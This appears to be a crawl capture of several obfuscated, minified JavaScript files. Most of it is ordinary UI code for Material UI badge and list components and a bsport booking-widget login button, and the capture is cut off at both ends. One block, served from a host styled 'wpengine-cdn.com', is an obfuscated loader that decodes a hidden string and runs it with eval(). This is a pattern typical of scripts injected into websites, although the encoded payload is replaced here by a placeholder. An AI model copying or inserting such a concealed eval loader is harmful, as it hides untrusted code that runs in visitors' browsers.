_0x1564dc=_0x91a159(0x2903),_0x33f7b3=_0x91a159(0x946e),_0x7d60c4=_0x91a159(0xa3df),_0x1c3f31=_0x91a159(0xf165),_0x4a5d5d=_0x91a159(0xe80b),_0x4f0e43=_0x91a159(0x7478),_0x158ada=_0x7d60c4['forwardRef'](function(_0x219c84,_0x3ed79f){var _0x251283=a1141_0x5378,_0xf56a9e=_0x219c84['anchorOrigin'],_0x26ea9d=void 0x0===_0xf56a9e?{'vertical':_0x251283(0x27a),'horizontal':_0x251283(0x1a9)}:_0xf56a9e,_0x4dc1c3=_0x219c84[_0x251283(0x225)],_0x3144b8=_0x219c84['children'],_0x307f13=_0x219c84[_0x251283(0x288)],_0x35541d=_0x219c84[_0x251283(0x24d)],_0x35ecf2=_0x219c84[_0x251283(0x1b5)],_0xa7181e=void 0x0===_0x35ecf2?'default':_0x35ecf2,_0x29139a=_0x219c84[_0x251283(0x29a)],_0x2fa0e4=void 0x0===_0x29139a?_0x251283(0x1f6):_0x29139a,_0x4ca246=_0x219c84[_0x251283(0x224)],_0x2913db=_0x219c84[_0x251283(0x272)],_0x278742=void 0x0===_0x2913db?0x63:_0x2913db,_0x409401=_0x219c84[_0x251283(0x1e5)],_0x3f3d72=void 0x0===_0x409401?_0x251283(0x1ed):_0x409401,_0x4084cf=_0x219c84[_0x251283(0x268)],_0x694514=void 0x0!==_0x4084cf&&_0x4084cf,_0x255669=_0x219c84['variant'],_0x4f97f2=void 0x0===_0x255669?_0x251283(0x25a):_0x255669,_0x28a009=(0x0,_0x33f7b3['A'])(_0x219c84,[_0x251283(0x214),'badgeContent',_0x251283(0x19b),_0x251283(0x288),_0x251283(0x24d),_0x251283(0x1b5),_0x251283(0x29a),_0x251283(0x224),_0x251283(0x272),_0x251283(0x1e5),'showZero','variant']),_0x1288a6=_0x4ca246;null==_0x4ca246&&(0x0===_0x4dc1c3&&!_0x694514||null==_0x4dc1c3&&'dot'!==_0x4f97f2)&&(_0x1288a6=!0x0);var _0x20dfa5='';return _0x251283(0x1d9)!==_0x4f97f2&&(_0x20dfa5=_0x4dc1c3>_0x278742?''[_0x251283(0x24b)](_0x278742,'+'):_0x4dc1c3),_0x7d60c4[_0x251283(0x285)](_0x2fa0e4,(0x0,_0x1564dc['A'])({'className':(0x0,_0x1c3f31[_0x251283(0x22c)])(_0x307f13[_0x251283(0x1eb)],_0x35541d),'ref':_0x3ed79f},_0x28a009),_0x3144b8,_0x7d60c4[_0x251283(0x285)]('span',{'className':(0x0,_0x1c3f31['default'])(_0x307f13[_0x251283(0x25b)],_0x307f13[''[_0x251283(0x24b)](_0x26ea9d['horizontal'])[_0x251283(0x24b)]((0x0,_0x4f0e43['A'])(_0x26ea9d[_0x251283(0x1bc)]),'}')],_0x307f13[_0x251283(0x214)[_0x251283(0x24b)]((0x0,_0x4f0e43['A'])(_0x26ea9d['vertical']))[_0x251283(0x24b)]((0x0,_0x4f0e43['A'])(_0x26ea9d[_0x251283(0x24a)]))[_0x251283(0x24b)]((0x0,_0x4f0e43['A'])(_0x3f3d72))],'default'!==_0xa7181e&&_0x307f13['color'[_0x251283(0x24b)]((0x0,_0x4f0e43['A'])(_0xa7181e))],_0x1288a6&&_0x307f13[_0x251283(0x224)],_0x251283(0x1d9)===_0x4f97f2&&_0x307f13[_0x251283(0x1d9)])},_0x20dfa5));});const _0x5eef53=(0x0,_0x4a5d5d['A'])(function(_0x8ad973){var _0x2bfcc2=a1141_0x5378;return{'root':{'position':_0x2bfcc2(0x1f5),'display':_0x2bfcc2(0x261),'verticalAlign':_0x2bfcc2(0x28a),'flexShrink':0x0},'badge':{'display':_0x2bfcc2(0x2b1),'flexDirection':_0x2bfcc2(0x1bb),'flexWrap':_0x2bfcc2(0x1fe),'justifyContent':_0x2bfcc2(0x1c1),'alignContent':_0x2bfcc2(0x1c1),'alignItems':_0x2bfcc2(0x1c1),'position':_0x2bfcc2(0x20f),'boxSizing':_0x2bfcc2(0x20b),'fontFamily':_0x8ad973[_0x2bfcc2(0x259)][_0x2bfcc2(0x1b7)],'fontWeight':_0x8ad973[_0x2bfcc2(0x259)]['fontWeightMedium'],'fontSize':_0x8ad973[_0x2bfcc2(0x259)][_0x2bfcc2(0x235)](0xc),'minWidth':0x14,'lineHeight':0x1,'padding':'0\x206px','height':0x14,'borderRadius':0xa,'zIndex':0x1,'transition':_0x8ad973[_0x2bfcc2(0x212)][_0x2bfcc2(0x208)](_0x2bfcc2(0x1c5),{'easing':_0x8ad973[_0x2bfcc2(0x212)][_0x2bfcc2(0x1a8)][_0x2bfcc2(0x219)],'duration':_0x8ad973[_0x2bfcc2(0x212)][_0x2bfcc2(0x1a1)][_0x2bfcc2(0x253)]})},'colorPrimary':{'backgroundColor':_0x8ad973['palette'][_0x2bfcc2(0x27c)][_0x2bfcc2(0x23b)],'color':_0x8ad973[_0x2bfcc2(0x1be)][_0x2bfcc2(0x27c)]['contrastText']},'colorSecondary':{'backgroundColor':_0x8ad973['palette'][_0x2bfcc2(0x1a6)][_0x2bfcc2(0x23b)],'color':_0x8ad973[_0x2bfcc2(0x1be)][_0x2bfcc2(0x1a6)][_0x2bfcc2(0x243)]},'colorError':{'backgroundColor':_0x8ad973[_0x2bfcc2(0x1be)][_0x2bfcc2(0x1c7)][_0x2bfcc2(0x23b)],'color':_0x8ad973['palette'][_0x2bfcc2(0x1c7)]['contrastText']},'dot':{'borderRadius':0x4,'height':0x8,'minWidth':0x8,'padding':0x0},'anchorOriginTopRightRectangle':{'top':0x0,'right':0x0,'transform':'scale(1)\x20translate(50%,\x20-50%)','transformOrigin':'100%\x200%','&$invisible':{'transform':_0x2bfcc2(0x1a7)}},'anchorOriginTopRightRectangular':{'top':0x0,'right':0x0,'transform':_0x2bfcc2(0x24f),'transformOrigin':'100%\x200%','&$invisible':{'transform':_0x2bfcc2(0x1a7)}},'anchorOriginBottomRightRectangle':{'bottom':0x0,'right':0x0,'transform':'scale(1)\x20translate(50%,\x2050%)','transformOrigin':_0x2bfcc2(0x207),'&$invisible':{'transform':_0x2bfcc2(0x28d)}},'anchorOriginBottomRightRectangular':{'bottom':0x0,'right':0x0,'transform':'scale(1)\x20translate(50%,\x2050%)','transformOrigin':'100%\x20100%','&$invisible':{'transform':'scale(0)\x20translate(50%,\x2050%)'}},'anchorOriginTopLeftRectangle':{'top':0x0,'left':0x0,'transform':'scale(1)\x20translate(-50%,\x20-50%)','transformOrigin':_0x2bfcc2(0x2a0),'&$invisible':{'transform':_0x2bfcc2(0x1ef)}},'anchorOriginTopLeftRectangular':{'top':0x0,'left':0x0,'transform':_0x2bfcc2(0x1a4),'transformOrigin':_0x2bfcc2(0x2a0),'&$invisible':{'transform':_0x2bfcc2(0x1ef)}},'anchorOriginBottomLeftRectangle':{'bottom':0x0,'left':0x0,'transform':_0x2bfcc2(0x29d),'transformOrigin':_0x2bfcc2(0x2b2),'&$invisible':{'transform':'scale(0)\x20translate(-50%,\x2050%)'}},'anchorOriginBottomLeftRectangular':{'bottom':0x0,'left':0x0,'transform':'scale(1)\x20translate(-50%,\x2050%)','transformOrigin':'0%\x20100%','&$invisible':{'transform':_0x2bfcc2(0x216)}},'anchorOriginTopRightCircle':{'top':_0x2bfcc2(0x262),'right':'14%','transform':_0x2bfcc2(0x24f),'transformOrigin':_0x2bfcc2(0x1ee),'&$invisible':{'transform':'scale(0)\x20translate(50%,\x20-50%)'}},'anchorOriginTopRightCircular':{'top':_0x2bfcc2(0x262),'right':_0x2bfcc2(0x262),'transform':_0x2bfcc2(0x24f),'transformOrigin':'100%\x200%','&$invisible':{'transform':'scale(0)\x20translate(50%,\x20-50%)'}},'anchorOriginBottomRightCircle':{'bottom':_0x2bfcc2(0x262),'right':_0x2bfcc2(0x262),'transform':_0x2bfcc2(0x28e),'transformOrigin':_0x2bfcc2(0x207),'&$invisible':{'transform':_0x2bfcc2(0x28d)}},'anchorOriginBottomRightCircular':{'bottom':_0x2bfcc2(0x262),'right':_0x2bfcc2(0x262),'transform':_0x2bfcc2(0x28e),'transformOrigin':'100%\x20100%','&$invisible':{'transform':_0x2bfcc2(0x28d)}},'anchorOriginTopLeftCircle':{'top':_0x2bfcc2(0x262),'left':_0x2bfcc2(0x262),'transform':'scale(1)\x20translate(-50%,\x20-50%)','transformOrigin':'0%\x200%','&$invisible':{'transform':'scale(0)\x20translate(-50%,\x20-50%)'}},'anchorOriginTopLeftCircular':{'top':_0x2bfcc2(0x262),'left':_0x2bfcc2(0x262),'transform':_0x2bfcc2(0x1a4),'transformOrigin':_0x2bfcc2(0x2a0),'&$invisible':{'transform':_0x2bfcc2(0x1ef)}},'anchorOriginBottomLeftCircle':{'bottom':'14%','left':_0x2bfcc2(0x262),'transform':_0x2bfcc2(0x29d),'transformOrigin':_0x2bfcc2(0x2b2),'&$invisible':{'transform':_0x2bfcc2(0x216)}},'anchorOriginBottomLeftCircular':{'bottom':_0x2bfcc2(0x262),'left':_0x2bfcc2(0x262),'transform':_0x2bfcc2(0x29d),'transformOrigin':_0x2bfcc2(0x2b2),'&$invisible':{'transform':_0x2bfcc2(0x216)}},'invisible':{'transition':_0x8ad973[_0x2bfcc2(0x212)]['create']('transform',{'easing':_0x8ad973['transitions'][_0x2bfcc2(0x1a8)][_0x2bfcc2(0x219)],'duration':_0x8ad973[_0x2bfcc2(0x212)][_0x2bfcc2(0x1a1)][_0x2bfcc2(0x238)]})}};},{'name':_0x57ab3c(0x1c6)})(_0x158ada);},0x15184:(_0x141591,_0x55e4ba,_0x52757b)=>{_0x52757b['d'](_0x55e4ba,{'c':()=>_0x2bc12a,'q':()=>_0x34f286});var _0x34f286=function(_0x345401){var _0x2ce942=a1141_0x5378;return _0x345401[_0x2ce942(0x1d4)];};function _0x2bc12a(_0x1f61f7,_0x1716da){var _0x204a62=a1141_0x5378,_0x4ff3b4=_0x1f61f7['timeout'],_0x1dbcd8=_0x1f61f7[_0x204a62(0x1fc)],_0x4dfbce=void 0x0===_0x1dbcd8?{}:_0x1dbcd8;return{'duration':_0x4dfbce[_0x204a62(0x1df)]||_0x204a62(0x1b2)==typeof _0x4ff3b4?_0x4ff3b4:_0x4ff3b4[_0x1716da[_0x204a62(0x21c)]]||0x0,'delay':_0x4dfbce['transitionDelay']};}},0x159db:(_0x250a87,_0x2e558d,_0x1e4c8e)=>{var _0x1dbbd1=a1141_0x469ade;_0x1e4c8e['d'](_0x2e558d,{'A':()=>_0x1c155b});var _0x78c1ce=_0x1e4c8e(0xa3df),_0x158f57=_0x1e4c8e(0x502b),_0xb7d6e9=_0x1e4c8e(0xfefb),_0x820eed=_0x1e4c8e(0x39a6),_0x3f77a6=_0x1dbbd1(0x1d3)!=typeof window?_0x78c1ce[_0x1dbbd1(0x1d5)]:_0x78c1ce[_0x1dbbd1(0x226)];const _0x1c155b=_0x78c1ce[_0x1dbbd1(0x28f)](function(_0x143f89,_0x2fc8ef){var _0x21ebde=_0x1dbbd1,_0x1df21b=_0x143f89[_0x21ebde(0x19b)],_0x51acf0=_0x143f89[_0x21ebde(0x19e)],_0x53f2e1=_0x143f89[_0x21ebde(0x1d1)],_0x24f8e2=void 0x0!==_0x53f2e1&&_0x53f2e1,_0x467f55=_0x143f89[_0x21ebde(0x21b)],_0x286521=_0x78c1ce['useState'](null),_0x46d791=_0x286521[0x0],_0x200c4a=_0x286521[0x1],_0x5c9d03=(0x0,_0x820eed['A'])(_0x78c1ce[_0x21ebde(0x1fb)](_0x1df21b)?_0x1df21b[_0x21ebde(0x248)]:null,_0x2fc8ef);return _0x3f77a6(function(){var _0x4b1de7=_0x21ebde;_0x24f8e2||_0x200c4a(function(_0x5dc3e2){var _0x228d00=a1141_0x5378;return _0x5dc3e2=_0x228d00(0x1aa)==typeof _0x5dc3e2?_0x5dc3e2():_0x5dc3e2,_0x158f57[_0x228d00(0x223)](_0x5dc3e2);}(_0x51acf0)||document[_0x4b1de7(0x289)]);},[_0x51acf0,_0x24f8e2]),_0x3f77a6(function(){if(_0x46d791&&!_0x24f8e2)return(0x0,_0xb7d6e9['A'])(_0x2fc8ef,_0x46d791),function(){(0x0,_0xb7d6e9['A'])(_0x2fc8ef,null);};},[_0x2fc8ef,_0x46d791,_0x24f8e2]),_0x3f77a6(function(){_0x467f55&&(_0x46d791||_0x24f8e2)&&_0x467f55();},[_0x467f55,_0x46d791,_0x24f8e2]),_0x24f8e2?_0x78c1ce[_0x21ebde(0x1fb)](_0x1df21b)?_0x78c1ce[_0x21ebde(0x291)](_0x1df21b,{'ref':_0x5c9d03}):_0x1df21b:_0x46d791?_0x158f57[_0x21ebde(0x27f)](_0x1df21b,_0x46d791):_0x46d791;});},0x17c49:(_0x55b7e5,_0x238813,_0x33a418)=>{var _0x4d38ba=a1141_0x469ade;_0x33a418['d'](_0x238813,{'A':()=>_0x360760});var _0x26706a=_0x33a418(0x946e),_0x3d4b9c=_0x33a418(0x133c6),_0x480c8b=_0x33a418(0x2903),_0x9059c6=_0x33a418(0xa3df),_0x2a632c=_0x33a418(0xf165),_0x247835=_0x33a418(0x2d3d),_0x4c6508=_0x33a418(0x542f),_0x243051=_0x9059c6[_0x4d38ba(0x28f)](function(_0x13e642,_0x4bd8ee){var _0x417957=_0x4d38ba,_0x5e35dc,_0x1a6b3a=_0x13e642[_0x417957(0x288)],_0x506ec8=_0x13e642[_0x417957(0x24d)],_0x16acb9=_0x13e642[_0x417957(0x29a)],_0x3afaaf=void 0x0===_0x16acb9?'li':_0x16acb9,_0x5cf318=_0x13e642[_0x417957(0x270)],_0x2ecafb=void 0x0!==_0x5cf318&&_0x5cf318,_0x149c57=_0x13e642[_0x417957(0x24e)],_0x1e1ecf=_0x13e642[_0x417957(0x1c2)],_0x15d433=void 0x0===_0x1e1ecf?_0x417957(0x1e4):_0x1e1ecf,_0x3709ff=_0x13e642[_0x417957(0x239)],_0x45c62f=_0x13e642[_0x417957(0x276)],_0x2713ca=(0x0,_0x26706a['A'])(_0x13e642,[_0x417957(0x288),_0x417957(0x24d),_0x417957(0x29a),_0x417957(0x270),_0x417957(0x24e),'role','selected',_0x417957(0x276)]);return _0x13e642[_0x417957(0x2af)]||(_0x5e35dc=void 0x0!==_0x45c62f?_0x45c62f:-0x1),_0x9059c6['createElement'](_0x4c6508['A'],(0x0,_0x480c8b['A'])({'button':!0x0,'role':_0x15d433,'tabIndex':_0x5e35dc,'component':_0x3afaaf,'selected':_0x3709ff,'disableGutters':_0x2ecafb,'classes':(0x0,_0x480c8b['A'])({'dense':_0x1a6b3a[_0x417957(0x2ab)]},_0x149c57),'className':(0x0,_0x2a632c[_0x417957(0x22c)])(_0x1a6b3a[_0x417957(0x1eb)],_0x506ec8,_0x3709ff&&_0x1a6b3a[_0x417957(0x239)],!_0x2ecafb&&_0x1a6b3a[_0x417957(0x1b3)]),'ref':_0x4bd8ee},_0x2713ca));});const _0x360760=(0x0,_0x247835['A'])(function(_0x346202){var _0x483666=_0x4d38ba;return{'root':(0x0,_0x480c8b['A'])({},_0x346202[_0x483666(0x259)][_0x483666(0x210)],(0x0,_0x3d4b9c['A'])({'minHeight':0x30,'paddingTop':0x6,'paddingBottom':0x6,'boxSizing':_0x483666(0x20b),'width':_0x483666(0x1c8),'overflow':_0x483666(0x237),'whiteSpace':_0x483666(0x267)},_0x346202[_0x483666(0x217)]['up']('sm'),{'minHeight':'auto'})),'gutters':{},'selected':{},'dense':(0x0,_0x480c8b['A'])({},_0x346202[_0x483666(0x259)][_0x483666(0x297)],{'minHeight':_0x483666(0x1c8)})};},{'name':_0x4d38ba(0x1fa)})(_0x243051);}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5982
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"dfsIKvkRL",39,7,11))

--- FILE ---
content_type: text/javascript
request_url: https://cdn.bsport.io/scripts/widget.df1ca041.chunk.js
body_size: 10957
content:
'use strict';function a17_0xf4b4(_0x4b92b9,_0x2f7016){var _0x5c4ff4=a17_0x5c4f();return a17_0xf4b4=function(_0xf4b4eb,_0x5a891b){_0xf4b4eb=_0xf4b4eb-0xec;var _0x127166=_0x5c4ff4[_0xf4b4eb];return _0x127166;},a17_0xf4b4(_0x4b92b9,_0x2f7016);}var a17_0x1f6f10=a17_0xf4b4;(function(_0x18ca84,_0x432cb3){var _0x51c252=a17_0xf4b4,_0x3977aa=_0x18ca84();while(!![]){try{var _0x51d64c=parseInt(_0x51c252(0x14e))/0x1+parseInt(_0x51c252(0x195))/0x2*(-parseInt(_0x51c252(0xf6))/0x3)+-parseInt(_0x51c252(0x119))/0x4*(parseInt(_0x51c252(0x126))/0x5)+-parseInt(_0x51c252(0x142))/0x6*(-parseInt(_0x51c252(0x101))/0x7)+parseInt(_0x51c252(0x15d))/0x8*(-parseInt(_0x51c252(0x138))/0x9)+parseInt(_0x51c252(0x131))/0xa+parseInt(_0x51c252(0x125))/0xb;if(_0x51d64c===_0x432cb3)break;else _0x3977aa['push'](_0x3977aa['shift']());}catch(_0x224a68){_0x3977aa['push'](_0x3977aa['shift']());}}}(a17_0x5c4f,0xb1e7d));function a17_0x5c4f(){var _0x18eed5=['react','store','2DIfjEU','enumerable','currentColor','Unknown','bsport-widget-authentication__button_group','A100','disableFocusRipple','transparent','concat','defaultNS','outlined','message','bsport-widget-authentication__logout_icon','nsMode','fallbackLng','4px\x205px','render','handleOpenViaPostMessage','disableRipple','8px\x2011px','column','backendConnector','services','string','off','__proto__','withRef','inherit','You\x20will\x20need\x20to\x20pass\x20in\x20an\x20i18next\x20instance\x20by\x20using\x20initReactI18next','bsport-widget-authentication__logout_button','focusVisibleClassName','action','filter','It\x20seems\x20you\x20are\x20still\x20using\x20the\x20old\x20wait\x20option,\x20you\x20may\x20migrate\x20to\x20the\x20new\x20useSuspense\x20behaviour.','forwardedRef','join','Children','contained','disabledBackground','color','typography','Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined','reportNamespaces','dark','create','uniqueWidgetId','keys','iconSize','vertical','webpackChunkBsportWidget','/booking/','border-box','secondary','cimode','apply','grey','none','light','indexOf','i18n.languages\x20were\x20undefined\x20or\x20empty','small','1676037RJtPtm','constructor','component','addEventListener','PowerSettingsNew','type','ref','username','/c/','forwardRef','prototype','23016VRPxHF','createElement','auth','keyPrefix','path','primary','fullWidth','openUrl','contrastText','call','isLanguageChangingTo','1px\x20solid\x20','horizontal','5px\x2015px','main','languageChanging','button','orientation','medium','group','initialized','ready','Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function','className','219592amDAlu','getOwnPropertyDescriptors','useRef','warn','props','symbol','resources','removeEventListener','translation','WrappedComponent','100%','rgba(0,\x200,\x200,\x200.23)','14016992seADtK','90FMZkEX','hoverOpacity','length','MuiButtonGroup','grouped','shape','map','Component','bind','PUBLIC_URL','defineProperties','9832030DAOcwe','withI18nextTranslation(','disableElevation','function','palette','partialBundledLanguages','getPrototypeOf','459783jCRuqu','state','onClick','size','defineProperty','transitions','classes','pxToRem','toPrimitive','backend','144sTbDDP','LOGIN_BUTTON','bsport-widget-authentication__login_icon','useEffect','initializedStoreOnce','useSuspense','authenticated','companyId','writable','login','bsport:login-button:request-login','languages','450027ZVrkMT','closeUserInteractionPortal','div','variant','key','cloneElement','children','useState','rgba(255,\x20255,\x20255,\x200.23)','isInitialized','value','box-shadow','split','data','configurable','80SEXuPm','ignoreJSONStructure','construct','login?','7px\x2021px','setPrototypeOf','componentDidMount','text','getOwnPropertyDescriptor','4px\x2010px','assign','background-color','getOwnPropertySymbols','iterator','push','displayName','root','componentWillUnmount','forEach','addUsedNamespaces','react-i18next::\x20','object','short','hasResourceBundle','span','6px\x2016px','M13\x203h-2v10h2V3zm4.83\x202.17l-1.42\x201.42C17.99\x207.86\x2019\x209.81\x2019\x2012c0\x203.87-3.13\x207-7\x207s-7-3.13-7-7c0-2.19\x201.01-4.14\x202.58-5.42L6.17\x205.17C4.23\x206.82\x203\x209.26\x203\x2012c0\x204.97\x204.03\x209\x209\x209s9-4.03\x209-9c0-2.74-1.23-5.18-3.17-6.83z','bridgeRequestLogout','wait','i18n','current','startIcon','componentDidUpdate','endIcon','c/franchisee-selector/','shadows','focusVisible','bindI18nStore','options','openMemberProfile','styles','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','name','bindI18n','bridgeRequestAuthenticationStatus','this\x20hasn\x27t\x20been\x20initialised\x20-\x20super()\x20hasn\x27t\x20been\x20called','franchiseId','valueOf','loadNamespaces','label','disabled','MuiButton','default','fallback'];a17_0x5c4f=function(){return _0x18eed5;};return a17_0x5c4f();}(self[a17_0x1f6f10(0x1c6)]=self[a17_0x1f6f10(0x1c6)]||[])[a17_0x1f6f10(0x16b)]([[0xd5],{0xd5:(_0x17c204,_0x43011f,_0x1d1d61)=>{var _0x88681c=a17_0x1f6f10;_0x1d1d61['r'](_0x43011f),_0x1d1d61['d'](_0x43011f,{'default':()=>_0x4698b2});var _0x23b872=_0x1d1d61(0xa3df),_0x2c65db=_0x1d1d61['n'](_0x23b872),_0x1500ae=_0x1d1d61(0x4253),_0x3483ec=_0x1d1d61(0x2903),_0xad0d96=_0x1d1d61(0x946e),_0x5cd9f5=(_0x1d1d61(0x252f),_0x1d1d61(0xf165)),_0x5ddcc0=_0x1d1d61(0x7478),_0x34fa77=_0x1d1d61(0x109ec),_0x58930a=_0x1d1d61(0xe80b),_0x5c1cc1=_0x1d1d61(0x38ac),_0x598c18=_0x23b872['forwardRef'](function(_0x3ccb1d,_0x3d17d9){var _0x156e9c=a17_0xf4b4,_0x43e76b=_0x3ccb1d[_0x156e9c(0x154)],_0x3aab1b=_0x3ccb1d[_0x156e9c(0x13e)],_0xbb389f=_0x3ccb1d[_0x156e9c(0x118)],_0x347a33=_0x3ccb1d[_0x156e9c(0x1bc)],_0x5d6e18=void 0x0===_0x347a33?_0x156e9c(0x191):_0x347a33,_0x3131f7=_0x3ccb1d[_0x156e9c(0xf8)],_0x1ce79e=void 0x0===_0x3131f7?_0x156e9c(0x111):_0x3131f7,_0x12d0fe=_0x3ccb1d['disabled'],_0x44029d=void 0x0!==_0x12d0fe&&_0x12d0fe,_0x25d718=_0x3ccb1d[_0x156e9c(0x133)],_0x2c53fe=void 0x0!==_0x25d718&&_0x25d718,_0x4f35df=_0x3ccb1d[_0x156e9c(0x19b)],_0x4595bb=void 0x0!==_0x4f35df&&_0x4f35df,_0x396b07=_0x3ccb1d[_0x156e9c(0x17e)],_0x438311=_0x3ccb1d[_0x156e9c(0x1b3)],_0x3b62c0=_0x3ccb1d[_0x156e9c(0x107)],_0xf3cc25=void 0x0!==_0x3b62c0&&_0x3b62c0,_0x162681=_0x3ccb1d[_0x156e9c(0x13b)],_0x541613=void 0x0===_0x162681?_0x156e9c(0x113):_0x162681,_0x151cfe=_0x3ccb1d[_0x156e9c(0x17c)],_0x5e1362=_0x3ccb1d[_0x156e9c(0xfb)],_0x26cb79=void 0x0===_0x5e1362?_0x156e9c(0x111):_0x5e1362,_0x5bd256=_0x3ccb1d['variant'],_0x41a8a7=void 0x0===_0x5bd256?'text':_0x5bd256,_0x1029e6=(0x0,_0xad0d96['A'])(_0x3ccb1d,['children',_0x156e9c(0x13e),_0x156e9c(0x118),_0x156e9c(0x1bc),'component','disabled',_0x156e9c(0x133),_0x156e9c(0x19b),_0x156e9c(0x17e),_0x156e9c(0x1b3),_0x156e9c(0x107),_0x156e9c(0x13b),'startIcon','type',_0x156e9c(0x151)]),_0x89455b=_0x151cfe&&_0x23b872[_0x156e9c(0x102)]('span',{'className':(0x0,_0x5cd9f5[_0x156e9c(0x191)])(_0x3aab1b[_0x156e9c(0x17c)],_0x3aab1b[_0x156e9c(0x1c4)['concat']((0x0,_0x5ddcc0['A'])(_0x541613))])},_0x151cfe),_0x304de5=_0x396b07&&_0x23b872[_0x156e9c(0x102)](_0x156e9c(0x175),{'className':(0x0,_0x5cd9f5[_0x156e9c(0x191)])(_0x3aab1b[_0x156e9c(0x17e)],_0x3aab1b[_0x156e9c(0x1c4)[_0x156e9c(0x19d)]((0x0,_0x5ddcc0['A'])(_0x541613))])},_0x396b07);return _0x23b872[_0x156e9c(0x102)](_0x5c1cc1['A'],(0x0,_0x3483ec['A'])({'className':(0x0,_0x5cd9f5[_0x156e9c(0x191)])(_0x3aab1b['root'],_0x3aab1b[_0x41a8a7],_0xbb389f,_0x156e9c(0x1b0)===_0x5d6e18?_0x3aab1b['colorInherit']:'default'!==_0x5d6e18&&_0x3aab1b[''[_0x156e9c(0x19d)](_0x41a8a7)[_0x156e9c(0x19d)]((0x0,_0x5ddcc0['A'])(_0x5d6e18))],_0x156e9c(0x113)!==_0x541613&&[_0x3aab1b[''[_0x156e9c(0x19d)](_0x41a8a7,'Size')[_0x156e9c(0x19d)]((0x0,_0x5ddcc0['A'])(_0x541613))],_0x3aab1b[_0x156e9c(0x13b)[_0x156e9c(0x19d)]((0x0,_0x5ddcc0['A'])(_0x541613))]],_0x2c53fe&&_0x3aab1b[_0x156e9c(0x133)],_0x44029d&&_0x3aab1b[_0x156e9c(0x18f)],_0xf3cc25&&_0x3aab1b[_0x156e9c(0x107)]),'component':_0x1ce79e,'disabled':_0x44029d,'focusRipple':!_0x4595bb,'focusVisibleClassName':(0x0,_0x5cd9f5[_0x156e9c(0x191)])(_0x3aab1b[_0x156e9c(0x181)],_0x438311),'ref':_0x3d17d9,'type':_0x26cb79},_0x1029e6),_0x23b872[_0x156e9c(0x102)](_0x156e9c(0x175),{'className':_0x3aab1b[_0x156e9c(0x18e)]},_0x89455b,_0x43e76b,_0x304de5));});const _0x279dbd=(0x0,_0x58930a['A'])(function(_0x2c56a5){var _0x3ec63f=a17_0xf4b4;return{'root':(0x0,_0x3483ec['A'])({},_0x2c56a5[_0x3ec63f(0x1bd)][_0x3ec63f(0x111)],{'boxSizing':_0x3ec63f(0xec),'minWidth':0x40,'padding':_0x3ec63f(0x176),'borderRadius':_0x2c56a5[_0x3ec63f(0x12b)]['borderRadius'],'color':_0x2c56a5[_0x3ec63f(0x135)][_0x3ec63f(0x164)][_0x3ec63f(0x106)],'transition':_0x2c56a5['transitions'][_0x3ec63f(0x1c1)]([_0x3ec63f(0x168),_0x3ec63f(0x159),'border'],{'duration':_0x2c56a5[_0x3ec63f(0x13d)]['duration'][_0x3ec63f(0x173)]}),'&:hover':{'textDecoration':_0x3ec63f(0xf1),'backgroundColor':(0x0,_0x34fa77['X4'])(_0x2c56a5[_0x3ec63f(0x135)]['text']['primary'],_0x2c56a5['palette']['action'][_0x3ec63f(0x127)]),'@media\x20(hover:\x20none)':{'backgroundColor':'transparent'},'&$disabled':{'backgroundColor':_0x3ec63f(0x19c)}},'&$disabled':{'color':_0x2c56a5[_0x3ec63f(0x135)]['action'][_0x3ec63f(0x18f)]}}),'label':{'width':'100%','display':'inherit','alignItems':_0x3ec63f(0x1b0),'justifyContent':'inherit'},'text':{'padding':'6px\x208px'},'textPrimary':{'color':_0x2c56a5[_0x3ec63f(0x135)][_0x3ec63f(0x106)][_0x3ec63f(0x10f)],'&:hover':{'backgroundColor':(0x0,_0x34fa77['X4'])(_0x2c56a5[_0x3ec63f(0x135)][_0x3ec63f(0x106)][_0x3ec63f(0x10f)],_0x2c56a5[_0x3ec63f(0x135)]['action'][_0x3ec63f(0x127)]),'@media\x20(hover:\x20none)':{'backgroundColor':_0x3ec63f(0x19c)}}},'textSecondary':{'color':_0x2c56a5[_0x3ec63f(0x135)]['secondary']['main'],'&:hover':{'backgroundColor':(0x0,_0x34fa77['X4'])(_0x2c56a5['palette'][_0x3ec63f(0xed)]['main'],_0x2c56a5[_0x3ec63f(0x135)][_0x3ec63f(0x1b4)][_0x3ec63f(0x127)]),'@media\x20(hover:\x20none)':{'backgroundColor':_0x3ec63f(0x19c)}}},'outlined':{'padding':_0x3ec63f(0x10e),'border':'1px\x20solid\x20'[_0x3ec63f(0x19d)](_0x3ec63f(0xf2)===_0x2c56a5[_0x3ec63f(0x135)][_0x3ec63f(0xfb)]?_0x3ec63f(0x124):_0x3ec63f(0x156)),'&$disabled':{'border':'1px\x20solid\x20'[_0x3ec63f(0x19d)](_0x2c56a5['palette'][_0x3ec63f(0x1b4)][_0x3ec63f(0x1bb)])}},'outlinedPrimary':{'color':_0x2c56a5[_0x3ec63f(0x135)][_0x3ec63f(0x106)][_0x3ec63f(0x10f)],'border':'1px\x20solid\x20'[_0x3ec63f(0x19d)]((0x0,_0x34fa77['X4'])(_0x2c56a5['palette']['primary']['main'],0.5)),'&:hover':{'border':_0x3ec63f(0x10c)['concat'](_0x2c56a5[_0x3ec63f(0x135)][_0x3ec63f(0x106)][_0x3ec63f(0x10f)]),'backgroundColor':(0x0,_0x34fa77['X4'])(_0x2c56a5['palette'][_0x3ec6